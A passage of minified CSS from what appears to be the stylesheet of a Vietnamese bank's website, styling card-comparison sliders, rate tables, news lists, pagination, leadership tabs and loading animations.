no-repeat;background-size:cover}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{background-size:24px!important;height:100%!important;background-position:center!important;top:0!important;background-color:#fff!important;width:50px!important}}@media only screen and (max-width:1024px){.vib-v2-content-compare-card.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{transform:rotate(180deg)}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.link:hover{color:#000}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px}.vib-v2-link-atm-home:hover,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background-color:#fff}.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span{display:none}}@media only screen and (max-width:1000px){.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare,.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare>.vib-v2-box-compare-content{height:100%}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 5px;text-indent:inherit}.vib-v2-list-link-menu-left li a:hover{background:#384e62}#step-body .yellow-btn:hover{color:#fff!important}}.vib-v2-title-find-card{border-radius:100px;font-size:30px;color:#1b1b1b;padding:10px 60px;font-weight:400;display:inline-block;background-color:#e4e4e4;position:relative}.vib-v2-title-find-card::before{content:"";width:47px;height:42px;background:url(/static/theme/vs2018/images/header_title_find_card_gray.png) 0 0/100% no-repeat;display:block;position:absolute;left:-29px;bottom:-12px}.back-icon-find-card{width:20px;height:20px;background:url(/static/theme/vs2018/images/back_icon_find_card.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;margin-right:10px}.vib-v2-back-tieu-chi-the{position:absolute;color:#fff;font-size:18px}.vib-tootip-form-content,.vib-v2-hover-rate{position:relative;display:inline-block}.box_tooltip_content{background-color:rgba(0,0,0,.7);border-radius:5px;width:320px;height:80px;color:#fff;font-size:12px;font-weight:400;padding:10px;position:absolute;top:35px;left:0;display:none!important}.box_tooltip_content::before{content:"";display:block;position:absolute;top:-11px;left:30px;width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-bottom:11px solid rgba(0,0,0,.7)}.vib-v2-box-chose-account-payment{border:1px solid #d7d7d7;padding:15px;border-radius:5px;cursor:pointer}.vib-v2-box-chose-account-payment h4{margin:0;font-size:20px}.vib-v2-box-chose-account-payment p{margin:10px 0 0;font-size:16px;font-weight:300}.note-form-input{margin-bottom:0;margin-top:5px;font-size:14px;font-weight:300}.note-form-checkbox{margin-bottom:0;font-size:14px;font-weight:400;margin-left:35px}.vib-v2-box-banner-thank{position:relative;border-bottom:5px solid #fdb913;border-radius:5px;width:33.33%}.vib-v2-box-banner-thank::after{content:"";display:block;background-color:rgba(0,0,0,.5);bottom:0;left:0;height:166px}.vib-v2-box-banner-thank::before{content:"";display:block;background:var(--bg-gradient-orange-1);bottom:-5px;left:0;height:5px;border-radius:0 0 5px 5px}.vib-v2-box-banner-thank:hover:after{height:100%}.vib-v2-txt-box-banner-thank{text-align:center;color:#fff;z-index:1;padding:0 20px;top:64%}.vib-v2-txt-box-banner-thank h4{font-weight:600;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-txt-box-banner-thank p{font-weight:400;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-cion-box-banner-thank{text-align:center;color:#fff;top:5%;z-index:1;opacity:0}.vib-v2-cion-box-banner-thank p{margin-bottom:0;font-size:26px;font-weight:600;margin-top:5px}.more-detail-banner-thank{text-align:center;bottom:0;z-index:1;opacity:0}.more-detail-banner-thank span{color:#fff;text-decoration:underline;font-size:16px}.vib-v2-box-banner-thank:hover .more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-box-banner-thank:hover .vib-v2-txt-box-banner-thank{top:45%}.vib-v2-box-banner-thank:hover .vib-v2-cion-box-banner-thank{top:10%;opacity:1}.img-box-thank{max-height:380px;min-height:380px}.viv-txt-search-card-header{float:right;line-height:45px;font-size:16px}.vib-v2-btn-search-card-header{float:right;margin-left:30px;width:160px;text-align:center}.vib-v2-section-tab-all-banca{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile,.vib-v2-txt-manager .vib-v2-position-leader{height:auto}.vib-v2-section-tab-all-card{background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;position:relative;z-index:5}.vib-v2-box-card-header-credit img,.vib-v2-header-compare img{height:50px}.vib-v2-box-card-header-credit p{margin-bottom:0;margin-top:0;font-weight:600;display:inline-block}.vib-v2-header-compare{position:absolute;width:auto;text-align:center;padding-top:10px;top:15px;right:15px;display:block}.vib-v2-header-compare:hover{border-bottom:2px solid #999}.vib-v2-header-compare p{margin-bottom:16px;font-size:var(--font-body-medium-size);font-weight:var(--font-body-medium-weight);line-height:32px;padding-right:44px!important}.number-compare-header{position:absolute;top:-5px;right:-15px;width:18px;height:18px;text-align:center;line-height:18px;background:#fdb913;color:#1b1b1b;border-radius:50%;font-size:12px}.box-card-header-credit-other.active{border-bottom:6px solid #fdb913;background:#fff;position:relative;z-index:6}.box-card-header-credit-other.active:after{content:"";width:100%;background:#fff;height:3px;position:absolute;left:0;bottom:-2px;z-index:6}.vib-v2-line-header-credit{float:left;margin-left:35px}.vib-v2-line-header-credit::before{content:"";display:block;width:1px;height:45px;background:#d7d7d7;margin-top:25px}.vib-v2-box-card-header-credit::after{content:"";display:block;width:1px;height:20px;background:#d7d7d7;position:absolute;right:0;top:20px}.vib-v2-list-card-header-credit::after{content:"";display:block;height:0;clear:both}.vib-v2-body-icon-services{width:111px;height:111px;background:#e4e4e4;border-radius:50%;text-align:center;position:absolute;left:15px;top:0}.vib-v2-body-txt-services{min-height:111px;margin-left:131px;font-size:16px}.vib-v2-body-txt-services span{position:absolute;top:50%;transform:translateY(-50%);display:block;padding-right:15px}.vib-v2-line-condition{padding:15px 0;border-top:1px solid #d7d7d7}.vib-v2-header-loan-upl-detail::after,.vib-v2-header-promotion-detail::after,.vib-v2-line-condition::after,.vib-v2-line-form-table-detail::after,.vib-v2-list-news-community-about::after,.vib-v2-list-project::after,.vib-v2-list-vehicles-car::after,.vib-v2-report-tab h4::after,.vib-v2-report-tab::after,.vib-v2-title-list::after{content:"";clear:both;display:block}.vib-v2-left-condition{float:left;width:30%;font-size:20px;font-weight:600}.vib-v2-right-condition{float:left;width:70%;font-size:16px}.vib-v2-list-condition{margin-top:25px}.vib-v2-images-download-app{width:350px;border-radius:5px 0 0 5px}.vib-v2-title-form-credit{font-size:26px;font-weight:400;text-align:center;padding-top:30px}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:30px;color:#fff;margin-top:0;margin-bottom:20px;max-width:520px}.vib-v2-txt-about-friend p{color:#fff;font-size:18px;margin-bottom:5px}.vib-v2-text-mgm p span,.vib-v2-txt-about-friend p span{color:#ffbb13;font-weight:700}.vib-v2-toolbar-range-sllider .rangeslider__handle{width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-top:15px solid var(--bg-gradient-orange-1);border-radius:0;background:0 0;top:-27px}.vib-v2-toolbar-range-sllider .arrow-left-1,.vib-v2-toolbar-range-sllider .arrow-left-2,.vib-v2-toolbar-range-sllider .arrow-right-1,.vib-v2-toolbar-range-sllider .arrow-right-2{border:none;width:1px;height:1px;background:#000}.vib-v2-toolbar-range-sllider .arrow-left-1{left:0;top:1px;right:auto}.vib-v2-toolbar-range-sllider .arrow-left-2{left:0;top:3px;right:auto}.vib-v2-toolbar-range-sllider .arrow-right-1{left:0;top:5px;right:auto}.vib-v2-toolbar-range-sllider .rangeslider__fill__new{border-radius:5px;margin-left:11px;height:5px;background:#ccc;width:calc(100% - 23px)!important;max-width:100%}.vib-v2-path-place-box a,.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value,.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{font-size:14px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{left:11px;top:10px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value{right:11px;top:10px}.rangeslider__fill,.vib-v2-toolbar-range-sllider .rangeslider{height:5px;border-radius:5px}.vib-v2-toolbar-range-sllider{width:66.67%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider02{height:60px;width:75%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider .rangeslider__fill{background:var(--bg-gradient-orange-1);margin-left:11px}.vib-v2-list-slide-showroom .bx-prev,.vib-v2-slider-img-car .bx-prev{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;display:block;top:50%;transform:translateY(-50%)}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999;margin:0 5px}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-label-type-car,.vib-v2-tit-radio-congcu{font-size:16px;margin-bottom:10px}.vib-v2-header-benefit-auto-table,.vib-v2-header-interest-condition{background:#0066b3;color:#fff}.vib-v2-row-table-benefit1,.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{padding-top:17px;padding-bottom:17px;font-size:16px;line-height:normal}.vib-v2-deposit-linh-hoat h4{margin-top:0;font-size:16px}.vib-v2-condition h1{font-size:26px;font-weight:700;color:#333;margin:0}.vib-v2-box-content-condition h2{font-size:26px;color:#333;margin:30px 0 0}.vib-v2-table-content-condition h3,.vib-v2-table-content-condition h4{font-weight:700;margin:0;border-top:1px solid #c9c9c9;padding:5px 20px;font-size:14px}.vib-v2-table-content-condition{border-radius:5px;border:1px solid #797979;margin-top:20px;margin-bottom:40px}.vib-v2-interest-condition{margin-top:20px;margin-bottom:40px;border-radius:5px;border:1px solid #797979}.vib-v2-table-content-condition h3{background:#e4e4e4}.vib-v2-table-content-condition h4{background:#d7d7d7}.vib-v2-table-content-condition h3:first-child,.vib-v2-table-content-condition h4:first-child{border-top:none;border-radius:5px 5px 0 0}.vib-v2-line-interest-condition:first-child,.vib-v2-tab-box:nth-child(2) h4,.vib-v2-table-content-condition .vib-v2-line-table-condition:first-child{border-top:none}.vib-table-condition-left{font-weight:600;padding:5px 20px}.vib-table-condition-right{padding:5px 20px}.vib-v2-footer-interest-condition .vib-v2-line-interest-condition,.vib-v2-line-interest-condition,.vib-v2-line-table-condition{border-top:1px solid #c9c9c9}.vib-v2-purview{background:#e4e4e4;padding-top:30px;padding-bottom:50px;margin-top:40px}.vib-v2-title-purview{font-size:26px;color:#333;padding-bottom:20px}.vib-v2-txt-purview p{font-size:14px;margin-bottom:15px}.vib-v2-txt-purview ul{font-size:12px;margin-top:-10px;margin-bottom:10px}.vib-v2-line-box-table-expression{line-height:60px;background:#fff;border-bottom:1px solid #d7d7d7;font-size:16px;height:60px;overflow:hidden;color:#6b6b6b}.vib-v2-left-box-table-expression .vib-v2-line-box-table-expression{padding-left:20px}.vib-v2-header-box-table-expression{min-height:60px;background:#0066b3;color:#fff}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{color:#fff;padding-top:15px;padding-bottom:15px;font-size:18px;text-align:right}.vib-v2-popup-dk-current-form a{max-width:280px;margin-top:30px}.vib-v2-popup-dk-current-form{text-align:center;padding-top:40px;padding-bottom:40px}.vib-v2-box-brand-car,.vib-v2-box-vehicles-car{display:inline-block;padding:10px;text-align:center}.vib-v2-box-find-car h3,.vib-v2-popup-dk-current-form h2{font-size:36px;font-weight:400;margin:0}.vib-v2-popup-dk-current-form p{margin:0 auto;font-size:18px;max-width:600px}.vib-v2-table-content-condition-note{margin-top:-20px}.vib-form-link-appstore a{margin:0 7px}.vib-form-link-appstore img{height:51px}.vib-v2-input-pin-card-form h4{margin:0;font-size:18px;font-weight:300}.vib-v2-list-pin-input input{border:1px solid #d7d7d7;border-radius:3px;height:60px;width:60px;margin-right:15px;text-align:center;font-size:25px}.vib-v2-input-pin-card-form p{margin-top:20px;font-size:16px;color:#6b6b6b;font-weight:300}.vib-v2-box-find-car p{margin:20px 0;font-size:16px}.vib-v2-title-auto{font-size:36px;font-weight:400;line-height:36px;margin-top:60px}.vib-v2-box-brand-car{border-radius:6px;border:1px solid #bcbcbc}.vib-v2-box-brand-car img{height:84px;min-height:84px;max-width:100%}.vib-v2-box-brand-car:hover{box-shadow:rgba(0,0,0,.2) 0 0 15px;border:none}.vib-v2-box-brand-car h4{margin:0;font-size:16px;font-weight:600}a.vib-v2-box-brand-car,a.vib-v2-box-brand-car:hover{color:#333}.vib-v2-box-vehicles-car img{max-width:100%;max-height:125px;min-height:125px}.vib-v2-box-vehicles-car{margin-bottom:20px;border-radius:6px}.vib-v2-box-vehicles-car:hover{box-shadow:0 0 15px rgba(0,0,0,.2)}.vib-v2-box-vehicles-car h3{text-align:left;margin:20px 0 0;font-size:16px;color:#1b1b1b;font-weight:600}.vib-v2-box-vehicles-car h4{font-size:16px;margin-bottom:0;color:#5e5e5e;margin-top:5px;text-align:left}.vib-v2-box-vehicles-car p{margin-bottom:0;text-align:left;color:#1b1b1b;font-size:16px}.vib-v2-detail-car{padding-top:25px;margin-bottom:60px}.vib-v2-price-auto{font-size:18px;font-weight:400;color:#5e5e5e;margin-top:10px}.vib-v2-price-auto span{font-weight:600;color:#5e5e5e}.vib-v2-line-txt-car .vib-v2-input01.disabled_input{opacity:.5;background:#e4e4e4!important;border:1px solid #999!important}.vib-v2-slider-img-car img{margin:0 auto;max-width:100%;max-height:300px}.vib-v2-slider-img-car .bx-prev{position:absolute}.vib-v2-list-slide-showroom .bx-prev{position:absolute;left:-30px}.vib-v2-list-slide-showroom .bx-next,.vib-v2-slider-img-car .bx-next{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;top:50%;transform:translateY(-50%) rotate(180deg);position:absolute;display:block}.vib-v2-slider-img-car .bx-next{right:0}.vib-v2-list-slide-showroom .bx-next{right:-30px}.vib-v2-img-box-showroom img{max-width:100%;border-radius:5px;overflow:hidden}.vib-v2-box-showroom h3{margin-top:20px;font-size:16px;margin-bottom:0;text-transform:uppercase;font-weight:600}.vib-v2-box-showroom p{margin-top:5px;font-size:16px;margin-bottom:0}.bx-pager-slide-car{text-align:center;margin-top:20px}.vib-v2-body-benefit-auto-table h4{margin:0;background:#e4e4e4;padding:20px;font-size:18px;font-weight:600}.vib-v2-tab-detail-deposit li{list-style:none;display:block;float:left;cursor:pointer;margin-top:5px;margin-right:2px;font-size:16px;padding:0 30px;background:#e4e4e4;height:45px;border-radius:5px 5px 0 0;line-height:45px}.vib-v2-tab-detail-deposit li.active{line-height:50px;background:#0066b3;height:50px;margin-top:0;font-weight:700;color:#fff}.vib-v2-line-year-tab{height:49px;border-bottom:1px solid #4c93c9;background:#0066b3}.vib-v2-line-year-tab ul{float:right;margin-right:15px;margin-bottom:0}.vib-v2-line-year-tab li{list-style:none;float:left;padding:0 13px;line-height:49px;cursor:pointer;font-size:16px;color:#fff}.vib-v2-header-loan-upl-detail li:hover,.vib-v2-line-year-tab li.active{color:#fdb913}.vib-v2-header-box-table{height:60px;background:#0066b3}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:16px;white-space:normal;color:#fff;font-weight:600}.vib-v2-colum-table-deposit{line-height:60px;text-align:right;padding-right:30px;font-size:16px;white-space:nowrap}.vib-v2-fix-row1-table{padding-left:30px;font-size:16px;font-weight:600}.vib-v2-title-box-table-deposit{line-height:60px;padding-left:30px;background:#e4e4e4;font-size:16px}.vib-v2-title-box-table-deposit span{font-size:18px;font-weight:700}.vib-v2-line-box-table-deposit:last-child,.vib2018-box-text-news:last-child{border:none}.vib-v2-note-line-box-table-deposit{padding:10px 30px}.header-doitac .vib-v2-link-atm-home{right:50px}.header-doitac .tel_top_home{right:100px}.vib-v2-button-search-doitac a{background:var(--bg-gradient-orange-1);display:block;text-align:center;height:62px;line-height:62px;border-radius:5px;position:relative;color:#fff!important}.vib-v2-box-project p,.vib-v2-left-header-mortgage,.vib-v2-title-table-deposit{font-size:16px;color:#6b6b6b}.vib-v2-button-search-doitac #aSearch{color:#000!important;font-weight:600;font-size:16px}.vib-v2-button-search-doitac.active_search #aSearch{color:var(--bg-color-mono-10)!important}.vib-v2-button-search-doitac.active_search a{background-color:var(--bg-color-mono-9);opacity:1;position:relative;border-radius:0 5px 5px 0;color:var(--bg-color-mono-10)}.vib-v2-button-search-doitac a::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-button-search-doitac.active_search a::after{background:var(--icon-Search_audit2) center center no-repeat;background-size:30px}.vib-v2-button-search-doitac.active_search a:hover::before{background-color:var(--bg-color-mono-9);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-box-project h4 a{font-size:18px;color:#1b1b1b}.vib-v2-box-project p{margin-bottom:0}.vib-v2-compare-table-deposit{font-size:16px;padding-right:20px;padding-top:20px;padding-bottom:20px}.vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{color:#fff;padding:20px 0;text-align:center}.vib-v2-header-compare-box-table{background:#0066b3;border-radius:5px 5px 0 0}.vib-v2-title-table-deposit{padding:20px 0}.img-list-banca img{max-width:100%;border-radius:5px}.vib-v2-box-banca-content h3{font-size:26px;font-weight:400;line-height:26px}.vib-v2-box-banca-content h5{margin:20px 0 0;font-size:16px}.img-box-project{overflow:hidden;height:150px;width:100%;display:block;border-radius:5px}.img-box-project img{max-width:100%;transition:1s;height:100%;width:100%}.img-box-project img:hover{transform:scale(1.2);transition:1s}.vib-v2-call-appartment{border-top:1px solid #ebebeb;padding-top:20px;margin-top:40px}.vib-v2-table{margin-top:20px;display:table}.vib-v2-table-cell-right{display:table-cell;padding-left:20px}.vib-v2-txt-detail-mortgage{margin:40px 0;font-size:16px}.vib-v2-section-content-other{margin-top:55px;margin-bottom:60px}.vib-v2-hover-rate:hover .number_rate_hover{font-weight:600;color:#fff}.vib-v2-hover-rate:hover .number_rate_hover:before{height:60px;transition:.3s}.vib-v2-hover-rate:hover .btn_rate_hover{top:0;transition:.3s;opacity:1}a.btn_rate_hover{background:#fdb913;font-weight:600;display:inline-block;font-size:16px;width:80px;text-align:center;line-height:60px;position:absolute;right:-80px;top:-60px;transition:.3s;opacity:0}a.btn_rate_hover:hover{background:#fdb916;color:#1b1b1b}.number_rate_hover{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.number_rate_hover span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.number_rate_hover::before{height:0;position:absolute;top:0;left:0;content:"";display:block;background:#1b1b1b;transition:.3s;width:100%}.vib-v2-line-promotion-detail,.vib-v2-right-slider{display:table;width:100%}.vib-v2-line-slider{padding:10px;display:table-cell;text-align:right;width:16.67%}.vib-v2-img-box-community img,.vib-v2-img-promotion-box img,.vib2018-bg-news{width:100%;border-radius:5px}.vib-v2-note-form{margin-top:15px;font-weight:300}.vib-v2-total-footer,.vib-v2-total-footer span{font-weight:400;font-size:16px}.vib-v2-total-footer{border-top:1px solid #e4e4e4;margin-top:40px}.vib-v2-total-footer .vib-v2-form-body-input-group-left span,.vib-v2-total-footer .vib-v2-form-body-input-group-right span{display:inline-block;padding-left:15px;color:#000}.ico_date::before{content:"";display:block;position:absolute;top:20px;right:15px;background:url(/static/theme/vs2018/images/icon_datepicker.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib2018-left-slider-news .bx-wrapper img{border-radius:8px;width:100%}.vib2018-capion-news{position:absolute;bottom:30px;left:30px;z-index:5;color:#fff;padding-right:150px}.time_news_slider{color:#fff;margin-bottom:15px;font-size:16px}.txt_news_slider{font-size:26px;color:#fff;line-height:35px}.vib2018-list-txt-news{border-radius:5px;border:1px solid #e4e4e4}.vib2018-box-text-news{height:170px;padding:30px 40px;position:relative;border-bottom:1px solid #e4e4e4}.vib2018-list-txt-news .vib2018-box-text-news:first-child{border-radius:5px 5px 0 0}.vib2018-box-text-news span{color:#868686;font-size:14px}.vib-v2-title-list h3,.vib-v2-title-news{font-size:36px;color:#1b1b1b;font-weight:400}.vib2018-box-text-news p{margin-bottom:0;margin-top:10px}.vib2018-box-text-news p a{font-size:16px;line-height:27px;color:#1b1b1b;font-weight:400;display:-webkit-box;overflow:hidden}.active_news{background:#0066b3;position:relative}.vib2018-list-txt-news .vib2018-box-text-news:nth-child(3){border-radius:0 0 8px 8px}.vib2018-left-slider-news .bx-controls-direction .bx-prev{background:url(/static/theme/vs2018/images/prev_banner_icon.png) center/100% 100% no-repeat;display:inline-block}.vib2018-left-slider-news .bx-controls-direction .bx-next:hover{background:url(/static/theme/vs2018/images/next_banner_icon_hover.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next{background:url(/static/theme/vs2018/images/next_banner_icon.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.active_news::after{content:'';display:block;width:18px;height:30px;position:absolute;left:-14px;top:50%;margin-top:-15px;background:url(/static/theme/vs2018/images/arrow_active_slider.png) no-repeat}.icon--email:before,.icon--facebook-text::before,.icon--google-text:before,.icon--instagram-text:before{width:20px;height:20px;margin-top:3px;content:""}.vib2018-bg-news{height:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0}.vib2018-left-slider-news .bx-controls-direction{position:absolute;bottom:30px;right:30px}.vib2018-left-slider-news .bx-controls-direction .bx-prev:hover{background:url(/static/theme/vs2018/images/prev_banner_icon_hover.png) center/100% no-repeat;display:inline-block}.vib-v2-title-news{line-height:36px;margin-bottom:40px}.vib-v2-title-list h3{margin:0;float:left}.vib-v2-title-list h3 p{margin-bottom:0;font-size:18px;font-weight:400;color:#515151}.vib-v2-promotion-list{margin:50px 0}.vib-v2-content-about-detail,.vib-v2-content-development,.vib-v2-word-list{margin-top:40px;margin-bottom:40px}.vib-v2-title-table-expression{background:#e4e4e4;line-height:60px;height:60px;border-bottom:1px solid #d7d7d7;font-size:18px;padding-left:20px}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive{background:url(/static/theme/vs2018/images/paging_arrow.png) no-repeat}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive,.vib-v2-paging li:hover a .arrow_paging{height:14px;width:9px;display:inline-block}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:60px}.vib-v2-paging-search{text-align:left;margin-top:40px}.vib-v2-paging li{display:inline-block;height:40px;line-height:40px;border:1px solid #0066b3;width:40px;border-radius:5px;margin:0 3px;font-size:16px;position:relative;vertical-align:top;color:#0066b3;text-align:center}.vib-v2-btn-have-account a,.vib-v2-txt-manager{vertical-align:middle}.vib-v2-paging li a{display:block;font-size:16px;line-height:44px;text-align:center;margin-top:-2px;position:relative;z-index:2}.vib-v2-paging li a::after{width:40px;height:40px;border:1px solid #f47920;top:1px;left:-1px;border-radius:5px;content:"";display:none;z-index:-1;position:absolute}.vib-v2-paging li a::before{content:"";width:45px;height:45px;background:#fff;position:absolute;top:1px;left:-1px;z-index:-1}.vib-v2-paging li.disabled{background:#ccc;border:none;opacity:.5}.inner,.loader{border-radius:50%}.arrow_paging{position:relative}.arrow_paging_inactive{transform:rotate(180deg)}.arrow_paging_left_inactive{opacity:.3;position:relative;transform:rotate(180deg)}.arrow_paging_right_inactive{opacity:.3;position:relative}.vib-v2-paging li:hover a .arrow_paging_inactive{height:14px;width:9px;display:inline-block;transform:rotate(180deg)}.vib-v2-paging li:first-child:before,.vib-v2-paging li:last-child:before{content:"";background:#fff;display:block;height:42px;position:absolute;left:-1px;width:42px;top:-1px}.vib-v2-paging li:first-child .arrow_paging{transform:rotate(180deg)}.vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-line-table-promotion-detail{padding:20px 0;border-bottom:1px solid #e4e4e4}.vib-v2-table-promotion-detail{padding-top:30px}.vib-v2-date-promotion h4{float:left;line-height:30px;margin:0;font-size:16px}.share_link_promotion span{cursor:pointer}.share_link_promotion span:before{content:"";display:block;width:30px;height:30px;background:url(/static/theme/vs2018/images/icon_share_share_black.png) 0 0/100% no-repeat}.icon--facebook-text::before{display:inline-block;background:url(/wps/wcm/connect/057516f1-12c8-4dee-a458-d6fceda6a523/icon_share_facebook_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--email:before{display:inline-block;background:url(/wps/wcm/connect/b941dec0-eff6-45d3-b262-66222c0cd934/icon_share_instagram_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--instagram-text:before{display:inline-block;background:url(/wps/wcm/connect/233e57c1-efe0-424a-8475-6aff596aa56b/icon_share_dlink_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--google-text:before{display:inline-block;background:url(/wps/wcm/connect/b0de0ded-c3d3-4cb2-83fd-02fbaae5e456/icon_share_google_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.vib-v2-section-banner-about{background-size:cover;height:250px;z-index:0;position:relative;background-position:center right}.vib-v2-title-banner-about h2{margin:0;font-size:45px}.vib-v2-title-banner-about p{margin:10px 0 0;font-size:26px;font-weight:400}.vib-v2-title-banner-about h2 p{margin:0;font-size:45px;font-weight:300}.loader{position:fixed;top:calc(50% - 32px);left:calc(50% - 32px);width:64px;height:64px;perspective:800px;z-index:999999}.box_loader::before{background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;top:0;left:0;content:"";display:block;z-index:999995}.inner{position:absolute;box-sizing:border-box;width:100%;height:100%}.inner.one{left:0;top:0;animation:1s linear infinite rotate-one;border-bottom:3px solid #fdb913}.inner.two{right:0;top:0;animation:1s linear infinite rotate-two;border-right:3px solid #f47920}.inner.three{right:0;bottom:0;animation:1s linear infinite rotate-three;border-top:3px solid #f7941d}@keyframes rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.vib-v2-section-tab-about{height:60px;background:#f2f2f2}.vib-v2-section-tab-about li.active a{background:#fff;color:#0066b3;font-weight:700;margin-right:-1px;z-index:4}.vib-v2-section-tab-about li.active a:hover{background:#fff;color:#0066b3}.vib-v2-section-tab-about li a{text-align:center;font-size:16px;position:relative}.vib-v2-section-tab-about li a:hover{background:#e4e4e4;color:#1b1b1b;margin-right:-1px}.vib-v2-section-tab-about li a::before{content:"";display:block;width:1px;height:50%;position:absolute;top:25%;left:0;background:#d7d7d7}.vib-v2-title-about-tab{font-size:36px;font-weight:300}.vib-v2-body-about-tab hr{display:block;background:#d7d7d7;height:2px;margin:40px 0}.vib-v2-tab-leader li{width:33.33%;float:left;position:relative;color:#000;cursor:pointer;font-size:18px;list-style:none;text-align:center;height:65px;border-bottom:1px solid #d7d7d7}.vib-v2-tab-leader li.active:after{content:"";position:absolute;bottom:0;height:3px;width:100%;display:block;background:#0066b3;color:#fff}.vib-v2-tab-leader{height:65px;line-height:65px}.vib-v2-img-manager img{height:280px}.vib-v2-txt-manager{display:inline-block;margin-left:40px;width:450px;text-align:left}.vib-v2-name-leader,.vib-v2-three-upl .vib-v2-body-txt-services span b{font-size:22px}.vib-v2-position-leader{font-size:16px;margin-top:15px;height:62px}.vib-v2-other-detail-leader{margin-top:20px;font-size:16px;color:#6b6b6b;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden;text-overflow:ellipsis}.vib-v2-txt-box-community,.vib-v2-txt-promotion span{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-more-detail-leader{display:inline-block;margin-top:10px}.vib-v2-manager-leader{margin-top:-20px;border-bottom:1px solid #d7d7d7}.vib-v2-line-content-ib{border-bottom:1px dotted #d7d7d7;margin-bottom:40px}.report-admin .vib-v2-report-tab.active span,.report-admin h4,.vib-v2-body-detail-upl-detail .vib-v2-line-box-table-deposit:last-child,.vib-v2-line-content-ib:last-child{border-bottom:none}.report-admin .vib-v2-report-tab.active h4:last-child,.vib-v2-box-report h3,.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px solid #e3e3e3}.vib-v2-box-leader{width:33.33%;padding:0 40px;text-align:center;float:left;margin-top:40px}.vib-v2-list-leader{margin:0 -40px}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:26px;font-weight:400;margin-top:0;margin-bottom:20px}.vib-v2-box-content-ib li{list-style:none;font-size:16px}.vib-v2-prev-step{font-size:16px;color:#0066b3;padding-left:20px;position:relative}#popup-dathencuocgoi .vib-v2-input02.ocb{border:1px solid #ccc}.vib-v2-popup-have-account-form{padding:60px 20px 20px;text-align:center}.vib-v2-btn-have-account .link{line-height:45px;display:inline-block;margin-left:20px}#texPop3Button2{margin-left:0;margin-top:40px;line-height:normal}.vib-v2-compare-footer{background:#fff;border-top:3px solid #c9c9c9;height:140px;position:fixed;bottom:0;left:0;width:100%;padding-top:30px}.vib-v2-img-box-compare-popup 